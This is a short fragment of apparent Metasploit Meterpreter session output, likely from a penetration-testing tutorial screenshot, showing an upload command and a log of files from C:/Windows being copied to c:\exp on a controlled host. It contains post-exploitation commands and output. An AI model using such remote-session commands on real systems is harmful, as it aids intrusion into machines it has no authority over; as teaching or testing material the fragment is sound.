 meterpreter > upload  ..\\ c:\\exp
[*] uploading  : C:/Windows/bfsvc.exe -> c:\exp\bfsvc.exe
[*] uploaded   : C:/Windows/bfsvc.exe -> c:\exp\bfsvc.exe
[*] uploading  : C:/Windows/bootstat.dat -> c:\exp\bootstat.dat
[*] uploaded   : C:/Windows/bootstat.dat -> c:\exp\bootstat.dat
[*] uploading  : C:/Windows/diagerr.xml -> c:\exp\diagerr.xml
[*] uploaded   : C:/Windows/diagerr.xml -> c:\exp\diagerr.xml
[*] uploading  : C:/Windows/diagwrn.xml -> c:\exp\diagwrn.xml
[*] uploaded   : C:/Windows/diagwrn.xml -> c:\exp\diagwrn.xml
[*] uploading  : C:/Windows/DirectX.log -> c:\exp\DirectX.log
[*] uploaded   : C:/Windows/DirectX.log -> c:\exp\DirectX.log
[*] uploading  : C:/Windows/DPINST.LOG -> c:\exp\DPINST.LOG
[*] uploaded   : C:/Windows/DPINST.LOG -> c:\exp\DPINST.LOG
[*] uploading  : C:/Windows/explorer.exe -> c:\exp\explorer.exe
[*] uploaded   : C:/Windows/explorer.exe -> c:\exp\explorer.exe
[*] uploading  : C:/Windows/HelpPane.exe -> c:\exp\HelpPane.exe
[*] uploaded   : C:/Windows/HelpPane.exe -> c:\exp\HelpPane.exe
[*] uploading  : C:/Windows/hh.exe -> c:\exp\hh.exe
[*] uploaded   : C:/Windows/hh.exe -> c:\exp\hh.exe
[*] uploading  : C:/Windows/lsasetup.log -> c:\exp\lsasetup.log
[*] uploaded   : C:/Windows/lsasetup.log -> c:\exp\lsasetup.log